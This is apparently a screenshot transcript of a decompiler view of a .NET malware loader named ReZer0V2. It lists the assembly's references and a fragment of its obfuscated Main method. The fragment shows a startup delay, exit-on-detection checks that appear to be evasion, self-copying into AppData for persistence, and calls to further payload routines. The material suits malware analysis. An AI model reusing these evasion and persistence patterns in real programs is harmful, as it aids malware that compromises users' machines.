 程序集资源管理器
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.0.0.0)
ConfigurationFiles (1.0.0.0)
SnakeLib (4.5.2.0)
System.Drawing (2.0.0.0)
ReZer0V2 (1.0.0.0)
ReZer0V2.exe
PE
引用
资源
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000004
Class2 @02000006
Class3 @02000009
Class4 @0200000D
Class5 @0200000E
Class6 @0200000F
Interface0 @02000003
Interface1<T> @02000005
Interface2 @02000007
Interface3 @02000008
Interface4<T> @0200000C
mscorlib (2.0.0.0)
System (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Management (2.0.0.0)
System.Windows.Forms (2.0.0.0)
Class3
312 Class3.int_12 = Convert.ToInt32(struct2.uint_0);
313 Class3.smethod_2();
314 }
315 }
316 catch
317 {
318 Process processById = Process.GetProcessById(Convert.ToInt32(struct2.uint_0));
319 processById.Kill();
320 return false;
321 }
322 return true;
323 }
324
325 // Token: 0x0600002C RID: 44 RVA: 0x000030F4 File Offset: 0x000012F4
326 public static void Main()
327 {
328 string location = Assembly.GetEntryAssembly().Location;
329 Class3.smethod_1(Class3.string_4);
330 if (Class3.int_11 == 1)
331 {
332 Thread.Sleep(Conversions.ToInteger(Class3.string_2[35]) * 1000);
333 }
334 if (Class3.int_8 == 1)
335 {
336 Class3.smethod_0();
337 }
338 if (Class3.int_4 == 1 && Class0.smethod_2())
339 {
340 Environment.Exit(0);
341 }
342 if (Class3.int_5 == 1 && Class0.smethod_1(location))
343 {
344 Environment.Exit(0);
345 }
346 if (Class3.int_3 == 1)
347 {
348 Class3.smethod_7(Class3.string_6, Class3.string_5);
349 }
350 if (Class3.int_1 == 1)
351 {
352 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
353 string text = str + Class3.string_3 + ".exe";
354 if (!File.Exists(text))
355 {
356 Class3.smethod_4(text);
357 File.Copy(location, text);
358 Class3.smethod_5(text);
359 }
360 Class3.smethod_6(Class3.string_3, text);
361 }
362 if (Class3.int_0 == 4)
363 {
364 Class3.smethod_10();
365 }
366 if (Class3.int_0 != 4)
367 {
368 Class3.smethod_11(Class3.int_0);
369 }
370 }